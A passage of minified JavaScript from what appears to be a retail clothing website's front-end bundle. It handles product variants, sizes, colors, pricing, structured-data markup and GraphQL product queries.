r=e?.images?.find(e=>!!e?.modelSize&&(!!e?.modelHeightFtIn&&!!e?.modelHeightCm||c.UaConfigPublicImpl.isSizeShownMessagingEnabled)&&!!m(i,(0,t.ensureString)(e?.modelSize)));if(r)return r}return c.UaConfigPublicImpl.isSizeShownMessagingEnabled?e?.images?.find(e=>e?.modelSize&&c.UaConfigPublicImpl.isSizeShownMessagingEnabled&&e?.image===r):e?.images?.find(e=>e?.image===r&&!!e?.modelSize&&!!e?.modelHeightFtIn&&!!e?.modelHeightCm)}function G(e){if(!e)return;let{modelHeightFtIn:r,modelHeightCm:i,modelSize:n}=e;if(c.UaConfigPublicImpl.isSizeShownMessagingEnabled&&n&&!r&&!i)return{heightCm:"",heightFtIn:"",size:(0,t.ensureString)(n)};if(!r||!i||!n)return;let o=(0,t.forceNumber)(r),a=Math.floor(o/12),s=`${a}'${o-12*a}"`;return{heightCm:(0,t.ensureString)(i),heightFtIn:s,size:(0,t.ensureString)(n)}}function U(e){return`dwvar_${e}_color`}function k(e,r){if(!e)return;let t=new URL(window.location.href),i=U(e);return!t.searchParams.has(i)&&r?.color&&t.searchParams.set(i,r.color),t.toString()}function j(e){return`dwvar_${e}_size`}function H(e,r,t,i){return(0,u.getLocaleUrl)($(r,t,i),e)}function $(e,r,t){return(0,A.updateUrlParams)(e,{[U(r)]:t})}function V(e,r){return!!e&&!!r&&(e===r?.color||e===r?.colorway)}function Q(e,r,i,n,o){if(0===e.length)return null;if(o&&(0,t.ensureArray)(o).length>0)return e.find(e=>o.some(r=>e.team?.includes(r)))||null;if(i?.shopTheLookColors&&n){let t=e.find(e=>{let t=i.shopTheLookColors?.find(r=>r.images?.some(t=>!!m(n,t?.modelSize)&&V(r?.color,e)));return!!e.name&&(!(r.length>0)||r.includes(e.name))&&V(t?.color,e)})??null;if(t)return t}if(r.length>0){let t=e.filter(e=>!!e.name&&r.includes(e.name)||!!e.color&&r.includes(e.color)).sort((e,r)=>e.name&&r.name?e.name.localeCompare(r.name):0)[0];if(t)return t}return e.find(e=>e?.assets?.images&&e?.assets?.images.length>0)||e[0]}function q(e,r){let t=e.variants?.find(e=>e.color===r?.color)?.prices;return{list:{min:t?.list,max:t?.list},sale:{min:t?.sale,max:t?.sale}}}function X(e){if(e?.prices?.list||e?.prices?.sale){let{list:r,sale:t}=e.prices;return{list:{min:r,max:r},sale:{min:t,max:t}}}}function Y(e){return[i.GiftCardType.GIFTCARD,i.GiftCardType.EGIFTCARD].includes(e)}function K({aggregateRatings:e,locale:r,product:t,reviews:i,initialVariant:n,weight:o=""}){let a=z(t,n.color),s=M({product:t,size:n.size,color:a}),u=t.price?.sale?.min||t.price?.list?.min,c=(0,l.getDomainFromLocale)(r),d=`https://${c}/${r}${t.url}`,p=(e,r=0)=>Number(e.toFixed(r)),m=e?{aggregateRating:{"@type":"AggregateRating",bestRating:p(e.best),ratingValue:p(e.value,1),reviewCount:p(e.count),worstRating:p(e.worst)}}:{},g=i?.results?.filter(e=>!!e.reviewText).map(({submissionTime:e,lastModeratedTime:r,ratingRange:t,rating:i,reviewText:n,title:o,userNickname:a})=>({"@type":"Review",author:{type:"Person",name:a},comment:[],dateCreated:e,datePublished:r,headline:o,image:[],reviewBody:n,reviewRating:{"@type":"Rating",bestRating:t,ratingValue:i},video:[]})),y=t.colors?.reduce((e,r)=>r?.color?{...e,[r.color]:r}:e,{}),f=t.variants?.map(({color:e,size:i,style:n,orderable:o,prices:a,sku:s})=>({"@type":"Product","@id":`https://${c}/${r}${t.url}?${U(n||"")}=${e}&${j(n)}=${i}`,name:t.name,size:i,sku:s,color:y?.[e]?.name||e,image:y?.[e]?.assets?.images?.find(e=>e.url)?.url,colorSwatch:y?.[e]?.assets?.images?.find(e=>"swatchLG"===e.viewType)?.url||"",offers:{"@type":"Offer",price:a?.sale||a?.list,priceCurrency:t.currency,availability:o?"https://schema.org/InStock":"https://schema.org/OutOfStock"}})),h=t.categoryTree.filter(e=>!e.hideFromBreadCrumbs&&!!e.id)?.map(e=>e.name)?.join(" > ")||"",A=t.specs?.find(e=>e.includes("%"))||void 0,C=t?.icons?.map(e=>e.displayValue)||void 0;return{"@context":"https://schema.org","@type":"ProductGroup","@id":d,name:t.name,alternateName:`${t.name} ${t.subHeader}`,image:s.map(e=>e.url),description:t.whatsItDo,mpn:t.style,sku:n.sku,brand:{"@type":"Brand",name:"UnderArmour"},...m,review:g,offers:{url:d,"@type":"Offer",priceCurrency:t.currency,price:u,availability:"https://schema.org/InStock",itemCondition:"https://schema.org/NewCondition",returnPolicy:{"@type":"MerchantReturnPolicy",returnPolicyCategory:"https://schema.org/Returnable",merchantReturnDays:60,returnMethod:"https://schema.org/ReturnByMail",returnFees:"https://schema.org/FreeReturn"}},...o&&{weight:o},...A&&{material:A},...C?.length&&{positiveNotes:C},variesBy:["color","size"],hasVariant:f,category:h}}function Z(e){return e?.list?.min!==e?.sale?.min||e?.list?.max!==e?.sale?.max}function W(e){return e?.availableForInStorePickup?"available for pickup":"unavailable for pickup"}function J(e,r,t,i,n=!1){let o;if(!r.style)return;let a="";window&&n&&(a=new URL(window.location.href).origin);let l=r.url,u=new URLSearchParams,c=null;return(t?.color||r.colors)&&(t?.color?c=t.color:r.colors&&(c=Q(r.colors,[])?.color),c&&u.append(U(r.style),c)),i?.size&&(o=(0,s.isVariantProduct)(i.size)?(0,s.isVariantSize)(i.size.size)?i.size.size.size:i.size.size:(0,s.isVariantSize)(i.size)?i.size.size:i.size)&&u.append(j(r.style),o),`${a}/${e}${l}?${u.toString()}`}function ee(e,r,i,n,o){let a=o?.toLowerCase(),s=(0,t.ensureNonNullishArray)(e?.find(e=>e.color===i&&(0,t.ensureNonNullishArray)(e.images).some(({image:e})=>e===n))?.outfit||[]),l=s?.find(({size:e})=>e===a)||s?.[0]||{};return(0,t.ensureNonNullishArray)(l?.materialCodes?.filter(e=>e?.style!==r)||[])}function er(e){return e.reduce((e,r)=>(r.color&&r.size&&(e[r.color]?e[r.color][r.size]=r:e[r.color]={[r.size]:r}),e),{})}function et({lookupVariants:e,product:r}){return e?.variants?.length?er(e.variants):er((0,t.ensureNonNullishArray)(r.variants))}function ei(e,i){let o;return o=i?Math.min(i?.lineItemQuantityLimit||1/0,r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT):void 0!==e.cFromStoreId&&e.cStoreInventory>0?e.cStoreInventory:(0,t.ensureNumber)(e?.lineItemQuantityLimit)<r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT?e?.lineItemQuantityLimit:(0,t.ensureNumber)(e?.quantity)>r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT?e?.quantity:r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT,(0,n.range)(Math.max(1,o))}function en(e){return!!e&&!e.limitExceededItems?.length}function eo(e){return!!e?.couponItems?.every(e=>e.valid)}function ea(e,r=10){let t=e.inventory?.stockLevel||0;return!e.customerLineItemQtyLimit&&!e.employeeLineItemQtyLimit&&(!e.inventory||e.inventory.exclusiveType===i.ExclusiveType.NONE)&&e?.orderable&&t>0&&t<r}function es(e){return"MasterProductSearchHit"===e.__typename}function el(e){return"SlicingGroupSearchHit"===e.__typename}function eu(e,r,t,i){let n=Math.ceil(e/i)+1,o=Math.ceil(r/i),a=Array(o).fill({}).map((e,r)=>({pageNumber:r+1,url:(0,A.updateUrlParams)(t,{page:0===r?null:`${r+1}`.toString()})})),s=e+i<r?(0,A.updateUrlParams)(t,{page:`${n+1}`.toString()}):void 0,l=Math.max(0,e-i),u=e>0?(0,A.updateUrlParams)(t,{page:0===l?null:`${n-1}`.toString()}):void 0;return{currentPage:n,totalPages:o,pageMap:a,nextUrl:s,previousUrl:u}}let ec={hitType:[i.HitType.MASTER,i.HitType.SLICING]},{shouldUseProductService:ed}=c.UaConfigPublicImpl;async function ep({client:e,variables:r,userToken:t,bypassProductService:n}){let o={...ec,...r.refinement},a=r.refinement?.customRefinements??[],s=function({disable:e}){return e?[{attributeId:"useProductService",values:["false"]}]:void 0!==ed?[{attributeId:"useProductService",values:[`${ed}`]}]:[]}({disable:n??!1});return(await e.query({query:i.ProductGridSearchFastDocument,...t?{context:{headers:{authorization:`Bearer ${t}`}}}:{},variables:{...r,refinement:{...o,customRefinements:[{attributeId:"orderable_only",values:["true"]},...a,...s]}},fetchPolicy:"no-cache"})).data}let em=async({client:e,isPreview:r,parameters:n,bypassProductService:o,userToken:a})=>{let s=await ep({client:e,variables:n,userToken:a,bypassProductService:r||o}),l=s.searchProductsPaginatedOffset.edges.map(e=>e.node).map(e=>{let r,n,o,a,s,l,u;return o=T(n=(r=e.colors||e.product?.colors||[],(0,t.ensureArray)(r)).filter(e=>e.orderable&&!!e.assets?.images?.length),(0,t.ensureString)(e.productName)),a=e.product?.style?e.product.style:es(e)?(0,t.ensureString)(e.style):(u=Array.from((0,t.ensureString)(e.url).matchAll(/.*\/([\d]+)\.html/g)),u?.[0]?.[1]),s=!el(e)&&e?.shopTheLookInfo?.colors?.map(e=>{let r=(0,t.ensureArray)(e?.images),i=y((0,t.ensureNonNullishArray)(r));return{color:(0,t.ensureString)(e?.color),outfit:(0,t.ensureArray)(e?.outfit),images:i}})||[],l=e.isOutletCategory?$(e.url||"",a||"",n?.[0]?.color):(0,t.ensureString)(e.url),""===a&&I.error("Received a result for which a style could not be retrieved"),{id:el(e)?(0,t.ensureString)(e.slicedProductId??l):(0,t.ensureString)(l),currency:(0,t.ensureString)(e.currency),style:a,isSliced:!es(e),name:e.productName,subHeader:e?.subHeader,price:e.prices,promoPrices:e.promoPrices,colors:n,url:l,badges:e.badges,orderable:e.orderable||!1,productPromotions:(0,t.ensureArray)(e.productPromotions),image:o,exclusiveType:e?.exclusiveType||i.ExclusiveType.NONE,comingSoonMessage:(0,t.ensureString)(e?.comingSoonMessage),sizes:(0,t.ensureArray)(e.sizes),preorderable:e.product?.inventory?.preorderable||!1,tilePreorderMessage:(0,t.ensureString)(e.product?.copy?.preorderCopy?.tileMessage),experienceType:e.product?.experienceType||i.ProductExperienceType.BOTH,shopTheLookColors:s,giftCardType:e.giftCardType||null}}).filter(e=>e.colors);return{paginationInfo:s.searchProductsPaginatedOffset.pageInfo,totalCount:s.searchProductsPaginatedOffset.totalCount,sortingOptions:s.searchProductsPaginatedOffset.sortingOptions,products:l,refinementAttributes:s.searchProductsPaginatedOffset.refinementAttributes}},eg=async(e,r)=>{if(!r?.productIds.length)return{data:{productRecommendations:[]},loading:!1};let{productIds:t,recommenderName:n,recommendationTypeId:o=i.RecommendationInputIdType.STYLE}=r;return await e.query({query:i.GetProductSuggestionsDocument,variables:{productIds:t,recommenderName:n,recommendationTypeId:o,...r.src&&{src:r.src}}})},ey=async(e,r)=>await e.query({query:i.GetProductTilesByProductIDsDocument,variables:{productIds:r.productIds,...r.src&&{src:r.src}}});function ef(e){return e?btoa(`MasterProduct:${e}`):null}let eh=async(e,r,t)=>{let{data:n}=await e.query({query:i.GetProductTileByStyleIdDocument,variables:{id:r,...t&&{src:t}}});return eC(n.product)},eA=e=>{if(!e?.variants)return[];let{variants:r}=e;return r.filter(e=>!!e.product&&void 0!==e.product.lineItemQuantityLimit&&null!==e.product.lineItemQuantityLimit&&!!e.variationValues&&!!e.variationValues.color&&!!e.variationValues.size&&void 0!==e.orderable&&null!==e.orderable&&!0).map(e=>{let r;return r={id:e.product.id,lineItemQuantityLimit:e.product.lineItemQuantityLimit,orderable:e.orderable,color:e.variationValues.color,size:e.variationValues.size,productPromotions:e.product.productPromotions},e.product.customerLineItemQtyLimit&&(r.customerLineItemQtyLimit=e.product.customerLineItemQtyLimit),e.product.employeeLineItemQtyLimit&&(r.employeeLineItemQtyLimit=e.product.employeeLineItemQtyLimit),e.product.sku&&(r.sku=e.product.sku),e.product.upc&&(r.upc=e.product.upc),e.product.style&&(r.style=e.product.style),e.variationValues.length&&(r.length=e.variationValues.length),e.product.prices&&void 0!==e.product.prices.list&&null!==e.product.prices.list&&void 0!==e.product.prices.sale&&null!==e.product.prices.sale&&(r.prices=e.product.prices),e.product.inventory&&(r.inventory=e.product.inventory),e.product.sizePreferenceOption&&(r.sizePreferenceOption=e.product.sizePreferenceOption),r})};function eC(e){if(e?.prices&&e?.copy?.name&&e?.colors)return{id:e.id,colors:e?.colors,currency:e?.currency||void 0,style:e?.style||void 0,url:e.url||void 0,badges:e.badges||void 0,productPromotions:e.productPromotions||void 0,exclusiveType:e?.inventory?.exclusiveType||void 0,name:e?.copy?.name,subHeader:e?.subHeader,price:e?.prices,orderable:e?.inventory?.orderable||!1,preorderable:e?.inventory?.preorderable||!1,image:T(e.colors,e?.copy?.name),isSliced:!1,sizes:e?.sizes}}function ev(e){if(e.prices&&e?.copy?.variantName&&e.id){let r=e.color?[{...e.color,color:e.color?.code,assets:e?.assets}]:[];return{id:e.id,currency:e.currency||void 0,style:e.style||void 0,url:e.url||void 0,name:e?.copy?.variantName,subHeader:e?.subHeader,price:{sale:{min:e.prices.variantSale,max:e.prices.variantSale},list:{min:e.prices.variantList,max:e.prices.variantList}},colors:r,badges:e.badges||void 0,productPromotions:e.productPromotions||void 0,orderable:!0,image:{alt:e?.assets?.images?.[0].assetName||"",url:e?.assets?.images?.[0].url??_,urlHov:e?.assets?.images?.[1]?e?.assets?.images?.[1]?.url??_:e?.assets?.images?.[0]?.url??_},preorderable:e.inventory?.preorderable||!1,exclusiveType:e.inventory?.exclusiveType,sku:e.sku,upc:e.upc??void 0}}}let eI=async(e,r)=>(await e.query({query:i.GetBriefProductDataByAnyIdDocument,variables:{idPairs:r}})).data.productsById;async function eS(e,r){let{data:n}=await e.query({query:i.GetProductByStyleIdDocument,variables:{id:r}}),o=n.product;return{id:o.id,name:(0,t.ensureString)(o?.copy?.name),colors:o.colors,currency:o.currency||"",style:o.style||"",url:o.url||"",badges:o.badges,productPromotions:o.productPromotions,exclusiveType:o?.inventory?.exclusiveType||i.ExclusiveType.NONE,dna:o.copy?.dna,whatsItDo:o.copy?.whatsItDo,price:o.prices,orderable:!!o?.inventory?.orderable,preorderable:!!o?.inventory?.preorderable,image:T(o?.colors,(0,t.ensureString)(o?.copy?.name)),isSliced:!1,isLoyaltyExclusive:o?.isLoyaltyExclusive}}function e_(e){return!!(e&&"MasterProduct"===e.__typename)}function eP(e){return!!(e&&"VariantProduct"===e.__typename)}function eb(e){if(!e.style)return;let r=eA(e),i=r.reduce((e,r)=>{if(e[r.color]||!r.productPromotions?.length)return e;let t=r.productPromotions.find(e=>!!e.calloutMsg);return t&&(e[r.color]=t),e},{});return{sizes:e?.sizes,colors:e?.colors,availableForInStorePickup:e?.availableForInStorePickup,unstableSizeChart:e?.unstableSizeChart,id:e.id,style:e.style,url:e.url,currency:e.currency,badges:e.badges,name:e?.copy?.name,isLoyaltyExcluded:e.isLoyaltyExcluded,isPdpReturnMsgExcluded:e.isPdpReturnMsgExcluded,productPromotions:e.productPromotions,division:e.division,fitType:e.fitType,fitCare:e?.copy?.fitCare,specs:e?.copy?.specs,dna:e?.copy?.dna,icons:(0,t.ensureArray)(e.icons).filter(e=>e.value&&e.displayValue).slice(0,3),gender:e.gender,subHeader:e?.subHeader,whatsItDo:e?.copy?.whatsItDo,giftCardType:e?.giftCardType,price:e?.prices,primaryCategory:e?.primaryCategory,categoryTree:e.primaryCategory?.parentCategoryTree??[],image:T(e.colors,(0,t.ensureString)(e?.copy?.name)),variants:r,preorderable:e?.inventory?.preorderable,pdpPreorderMessage:e.copy?.preorderCopy?.pdpMessage,promoCalloutAssetID:e?.promoCalloutAssetID||null,shopTheLookColors:(0,t.ensureNonNullishArray)(e?.shopTheLookInfo?.colors).map(e=>{let r=(0,t.ensureNonNullishArray)(e?.images),i=r?y(r):void 0;return{...e,images:i}})||null,exclusiveType:e?.inventory?.exclusiveType,comingSoonMessage:e.comingSoonMessage,combinedStyle:e.combinedStyle||null,isLoyaltyExclusive:e?.isLoyaltyExclusive,silhouette:e?.silhouette,sizePreferenceType:e?.sizePreferenceType,experienceType:e?.experienceType,copy:e?.copy,guestUserPromotionsByColor:i,customerLineItemQtyLimit:e.customerLineItemQtyLimit,employeeLineItemQtyLimit:e.employeeLineItemQtyLimit}}async function eT(e,r,t){let{data:n}=await e.query({query:i.GetProductDetailsByStyleIdDocument,variables:{id:r,...t&&{src:t}}}),o={};return e_(n.product)&&(o=n.product),eP(n.product)&&n.product.master?.product&&(o=n.product.master.product),eb(o)}async function eD(e,r,t=null){let{data:n}=await e.query({query:i.GetVariantsByStyleIdDocument,...t?{context:{headers:{authorization:`Bearer ${t}`}}}:{},variables:{styleId:r},fetchPolicy:"no-cache"}),o=n.product;return{masterProductId:o.id,variants:eA(o)}}async function eL(e,r,t){let{data:n}=await e.query({query:i.GetVariantAvailabilityByUpcDocument,variables:{id:{upc:r},...t&&{src:t}},fetchPolicy:"no-cache"}),o=n.product;return o&&"VariantProduct"===o.__typename?{id:o.id,orderable:o?.inventory?.orderable||!1,inventory:o?.inventory||void 0,prices:o?.prices||void 0}:null}function eE(e){return"number"!=typeof e&&"string"!=typeof e?"":"number"==typeof e?`#${e}`:e.startsWith("#")?e:`#${e}`}function eN(e){let r=e.inventory?.orderable===null||e.inventory?.orderable===!0||!0===e.orderable,t=e.inventory?.exclusiveType===i.ExclusiveType.OUT_OF_STOCK,n=e.inventory?.exclusiveType===i.ExclusiveType.COMING_SOON;return!r&&!n||r&&t}function eO(e,r){return[...e?.limitExceededItems.map(r=>e.products.filter(e=>r.itemId===e.id)).flat()??[],...(e?.products??[]).filter(e=>!e.upc||r&&e.upc===r).flat()??[]]}function eB(e){if(!e)return!0;let r="exclusiveType"in e?e.exclusiveType:void 0,t="orderable"in e&&e.orderable,n=r===i.ExclusiveType.COMING_SOON,o=r===i.ExclusiveType.OUT_OF_STOCK;return!t&&!(n||o)}let ew=(e,r)=>e?.urlHov!==void 0&&e?.url!==void 0&&e?.alt!==void 0?{alt:e.alt||"",url:e.url||"",urlHov:e.urlHov||e.url||""}:e?.assetName!==void 0||e?.viewType!==void 0?{alt:e.assetName||"",url:e.url||"",urlHov:e.url||""}:e?.materialCodes!==void 0&&e?.image!==void 0?{alt:e.image||"",url:(0,a.productTileImgBuilder)(e.image),urlHov:(0,a.productTileImgBuilder)(r&&"image"in r?r.image:e.image)}:e?.urlHov!==void 0&&e?.url!==void 0&&e?.alt!==void 0?{alt:e.alt||"",url:e.url||"",urlHov:e.urlHov||e.url||""}:{url:_,urlHov:_,alt:"Fallback Image"};function ez({productSpecs:e=[],searchKeyword:r}){let t,i=RegExp(`${r}\\s?:`,"i");return e&&e.forEach(e=>{let r=e.toLowerCase();i.test(r)&&(t=r)}),t}function eR({formatMessage:e,inseamInfo:r,locale:t}){let i={"en-us":2,"en-ca":2,"fr-ca":5}[t],n={S:-1*i,R:0,T:i},o=Object.keys(n);if(r){let t,i,a=((i=r.match(/\d+(\.\d+)?/))&&(t=Number(i[0])),t);o.forEach(r=>{let t=n[r]+a,i=e(`extended-sizes-${r.toLowerCase()}`).toLowerCase();n[r]=e("extended-sizes-inseam",{extendedSize:i,length:t})})}else o.forEach(r=>{n[r]=e("extended-size-length-no-inseam")});return n}function eM(e,r){let t=new Set;return r.forEach(r=>{e.some(e=>e.sku===r.sku)&&t.add(r.sku)}),t}let eF={unisex:/^(\d{1,2}(?:\.5)?)\/(\d{1,2}(?:\.5)?)$/,pants:/^([0-9]{2})\/([0-9]{2})$/,bras:/^([0-9]{2})([a-zA-Z]{1,3})$/,infinityBras:/^([a-zA-Z]{1,3})\s(A-C|D-DD)$/,golfGloves:/^([LR]Y?)((XXS|XS|SM|MD|LG|XL|XXL|2XL|3XL|4XL|5XL|ML)C?)$/,inclusiveBras:/^([0-9]{1}X)\s(A-C|D-DD|DDD)$/},ex=["men","women"],eG=["Unisex","Adult Unisex","Youth Unisex"];function eU(e){if(eG.includes(e.gender||"")&&e?.sizes?.every(({size:e})=>eF.unisex.test(e)))return"unisex";if("Mens"===e.gender&&"Bottoms"===e.silhouette&&e?.sizes?.every(({size:e})=>eF.pants.test(e)))return"pants";if("Womens"===e.gender&&"Bras"===e.silhouette){if(e?.sizes?.every(({size:e})=>eF.bras.test(e)))return"bras";if(e?.sizes?.every(({size:e})=>eF.infinityBras.test(e)))return"infinityBras";if(e?.sizes?.every(({size:e})=>eF.inclusiveBras.test(e)))return"inclusiveBras"}if("Gloves"===e.silhouette&&e?.sizes?.every(({size:e})=>eF.golfGloves.test(e)))return"golfGloves"}function ek({formatMessage:e,value:r,splitSizeType:t}){return"golfGloves"===t&&["R","L","RY","LY"].includes(r)||"unisex"===t&&["men","women"].includes(r)?e(`size-name-${t}-${r}`):r}function ej({sizes:e,splitSizeType:r,formatMessage:t}){var i;let n=(i=e[0],i?.__typename==="SizeOption")?"displayName":"name";return e.reduce((e,i,o)=>{let a=i.size.match(eF[r]);if(a?.[1]&&a?.[2]){if("unisex"===r)return ex.forEach((n,s)=>{let l=a[s+1],u={...i,gender:n,index:o,name:ek({value:l,splitSizeType:r,formatMessage:t})};e.first[n]?e.first[n][l]=u:e.first[n]={[l]:u};let c={...i,gender:n,index:o,name:ek({value:n,splitSizeType:r,formatMessage:t})};e.second[l]?e.second[l][n]=c:e.second[l]={[n]:c}}),e;let s={...i,splitValue:a,[n]:ek({value:a[2],splitSizeType:r,formatMessage:t})};e.first[a[1]]?e.first[a[1]][a[2]]=s:e.first[a[1]]={[a[2]]:s};let l={...i,splitValue:a,[n]:ek({value:a[1],splitSizeType:r,formatMessage:t})};e.second[a[2]]?e.second[a[2]][a[1]]=l:e.second[a[2]]={[a[1]]:l}}return e},{first:{},second:{}})}function eH({splitSizesLookup:e,selectedSize:r,splitSizeType:t,selectedGender:i,formatMessage:n,selectedParts:o}){let a,s,l="unisex"===t&&i;if(r)l?s=r.match(eF[t]):a=r.match(eF[t])?.[2];else if(o?.["2"])a=Object.values(Object.values(e.second[o["2"]]))[0]?.size.match(eF[t])?.[2];else if(l){let r=Object.keys(e.first[ex[0]]||{}).sort((e,r)=>parseFloat(e)-parseFloat(r)).map(r=>e.first[ex[0]][r]).find(e$);s=r?.size.match(eF[t])}let u=Object.keys(e.first).reduce((r,i)=>{let o=l&&s?s[ex.indexOf(i)+1]:a,u=o?e.second[o][i]:void 0;if(!u){var c,d;let r,a=Object.values(Object.values(e.first[i])).find(e$),s=a?.name||"";u=(a=e.second[s]?.[i])??(c=e,d=i.toString(),r=Object.keys(c.first[d])?.[0],c.second[r][d]),o&&(u={...u,name:ek({value:i,splitSizeType:t,formatMessage:n}),variant:{...u.variant,orderable:!1}})}return u&&r.push(u),r},[]);return l?u:u.sort((e,r)=>(e.index||0)-(r.index||0))}function e$(e){return!!e.variant?.orderable}function eV({splitSizesLookup:e,selectedSize:r,splitSizeType:t,selectedGender:i,selectedParts:n}){if("unisex"===t&&i)return Object.values(e.first[i]).sort((e,r)=>(e.index||0)-(r.index||0));if(r){let i=r.match(eF[t]);if(i?.[1]&&i?.[2])return Object.values(e.first[i[1]]).sort((e,r)=>(e.index||0)-(r.index||0))}else{if(n?.["1"])return Object.values(e.first[n["1"]]);let r=[];return Object.keys(e.second).forEach(t=>{let i=Object.keys(e.second[t]),n=i.find(r=>e$(e.second[t][r])),o=n?e.first[n][t]:e.first[i?.[0]][t];r.push(o)}),r}return[]}function eQ(e){return 12===e.length&&!Number.isNaN(Number(e))}function eq(e){return e.length<12&&!Number.isNaN(Number(e))}function eX(e,r){let t=[];return e.forEach(e=>{let i=r?.find(r=>e.sku===r.sku);i&&!i.cFromStoreId&&t.push(i?.sku)}),t.length>0?t:void 0}function eY(e){let t=v.LocalStorage?.get(r.CUSTOMER_BOPIS_CONTACT_STORAGE_KEY)||void 0;return t?{firstName:t.split(" ")?.[0],lastName:t.split(" ")?.[1]}:e?.firstName&&e?.lastName?{firstName:e?.firstName,lastName:e?.lastName}:void 0}function eK(e){return String(e.totalPrice?.totalAfterOrderDiscount?Math.min(e.totalPrice.totalAfterItemDiscount,e.totalPrice.totalAfterOrderDiscount):e.totalPrice?.totalAfterItemDiscount||e.totalPrice?.base)}function eZ(e){return Math.min(e?.prices?.list||0,e?.prices?.sale||0)}function eW(e){return e.reduce((e,r)=>{let t=r.values.filter(e=>e.selected);return e.concat(t.map(e=>({...e,attributeId:r.attributeId,selected:!0})))},[])}function eJ(e,r){return e.find(e=>e.values.some(e=>e.label===r))?.attributeId}function e0(e){return e.map(e=>{let r=e.values?.reduce((e,r)=>[...e,{label:r.label,hitCount:r.hitCount,...r?.selected?{selected:!0}:{},...r?.description?{description:r.description}:{},...r?.values?{values:r.values}:{}}],[]);return{label:e.label,attributeId:e.attributeId,values:r}})}function e1(e,r){return"c_discountPercentage"===r.attributeId?e(`refinement-discountpercentage-${r.label}`):r.label}function e3(e,r){let t,i={size:(t=Array.from(e.keys()).find(e=>/dwvar_\d*_size/.test(e))||(e.has("size")?"size":void 0))?e.get(t):void 0,extendedSize:function(e){if(!e)return;let r=e.get("extendedSize");return r&&!r.includes("|")?O[r.toLowerCase()]:void 0}(e)}.size;return r.variants.find(e=>e.size===i)?.size}function e2(e){if(e?.giftCardType===i.GiftCardType.EGIFTCARD&&e?.eGiftCardDetails?.deliveryDate){let r=new Date;return r.setUTCHours(0,0,0,0),new Date(e.eGiftCardDetails.deliveryDate)<r}return!1}function e4(e){return{id:e.id,currency:e.currency??void 0,style:e.style??void 0,name:e.name,subHeader:e.subHeader,whatsItDo:e.whatsItDo,giftCardType:e.giftCardType,dna:e.dna,price:e.price,badges:e.badges,orderable:e.variants?.some(e=>e.orderable)??!1,preorderable:e.preorderable??!1,url:e.url??void 0,productPromotions:e.productPromotions,image:e.image,colors:e.colors,exclusiveType:e.exclusiveType,shopTheLookColors:e.shopTheLookColors??void 0,comingSoonMessage:e.comingSoonMessage,isLoyaltyExclusive:e.isLoyaltyExclusive,experienceType:e.experienceType,variants:e.variants??void 0,nodeId:e.nodeId,sku:e.sku,sizes:e.sizes,upc:e.upc??void 0}}function e8(e,r,t,n,o){let a=!1,s=!1,l=!1;if(e?.sku){let r=e?.inventory,u=o?.has(e.sku);s=!!(t&&(u||!r?.orderable)&&r?.exclusiveType!==i.ExclusiveType.OUT_OF_STOCK&&!n),a=!!(r?.exclusiveType===i.ExclusiveType.COMING_SOON&&!r?.orderable),l=!!(r?.preorderable===!1&&(u||!r?.orderable)&&r?.exclusiveType===i.ExclusiveType.OUT_OF_STOCK)}else r?.exclusiveType===i.ExclusiveType.COMING_SOON&&(t?s=!0:a=!0);return{comingSoon:a,allowNotifyMe:s,soldOut:l}}function e5(e,r,t){if(!e||!r||e.sku!==r.sku)return e;let i=e.sku&&t?.has(e.sku);return{...e,orderable:!i&&(r.orderable??e.orderable),...r.prices&&{prices:{list:r.prices.list??e.prices?.list??0,sale:r.prices.sale??e.prices?.sale??0}},...r.inventory&&{inventory:{...e.inventory,...r.inventory,orderable:!i&&(r.inventory.orderable??e.inventory?.orderable)}}}}function e7(e,r){return!(!e||e.sku&&r.has(e.sku))&&!!(e.inventory?.orderable||e.orderable)}function e6(e,r){let t=e.upperLeft?.toLowerCase();return!e.upperLeftFlameIcon&&!!t&&"new-arrival"!==t&&!(r&&"new colors"===t)}e.s(["BLUR_DATA_URL",0,"[data-uri]","EMPTY_PRICE_ROLLUP",0,{list:{min:0,max:0},sale:{min:0,max:0}},"EXTENDED_SIZES",0,N,"FIT_TYPES",0,["loose","fitted","compression"],"MAX_COMPARISON_PRODUCTS",0,3,"MIN_COMPARISON_PRODUCTS",0,2,"NUMBER_PRODUCTS_PER_PAGE",0,24,"PRODUCTS_PER_PAGE",0,S,"PRODUCT_FALLBACK_IMAGE",0,_,"PRODUCT_TILE_LOADING_IMAGE",0,"/images/product/product-image-loading.svg","SIZE_ID_MAP",0,O,"buildProductPath",()=>J,"buildShareUrlWithColor",()=>k,"buildVariantLookup",()=>er,"buildVariantLookupFromInitialLookupVariantsOrProduct",()=>et,"cartPromoCodesAreEligible",()=>eo,"combineSegmentParametersWithQueryParameters",()=>L,"convertProductDetailToProductData",()=>e4,"convertToHexString",()=>eE,"excludeSegmentParametersFromQueryParameters",()=>E,"findShopTheLookColor",()=>F,"findShopTheLookImage",()=>x,"formatExtendedSizeStrings",()=>eR,"getAreAllProductsAvailable",()=>en,"getBopisContactInfo",()=>eY,"getBopisMessage",()=>W,"getBriefProductDataByAnyId",0,eI,"getCleanedRefinementsList",()=>e0,"getColorDisplayCount",0,({totalColorCount:e,limit:r,isDesktop:t})=>r&&!t?e>r?e-r:null:e,"getColorQueryParam",()=>U,"getDefaultColor",()=>Q,"getExtendedSizes",0,e=>{let r=B(e),t=Object.keys(N).filter(e=>!!r.find(r=>r.extendedSize===e));return t.length?t:["R"]},"getFormattedLabel",()=>e1,"getHighResolutionUrl",0,(e,r,t,i,n,o="f0f0f0")=>{let a=new URL(e),{scl:s,size:l}=P[r]||{};return s&&a.searchParams.set("scl",s),t?a.searchParams.set("wid",t):a.searchParams.set("wid","1836"),i?a.searchParams.set("hei",i):a.searchParams.set("hei","1950"),n?a.searchParams.set("size",n):l&&a.searchParams.set("size",l),o&&a.searchParams.set("bgc",o),a.toString()},"getInitialColor",0,z,"getInitialSize",0,(e,r,i,n)=>{let{variants:o,sizes:a}=e,s=w({variants:o,sizes:(0,t.ensureArray)(a),extendedSize:n||"R"}),l=s.map(e=>e.size),u=o?.filter(e=>l.includes(e.size)&&e.color===r),c=i?u?.find(e=>e.size===i):u?.find(e=>e?.orderable);return 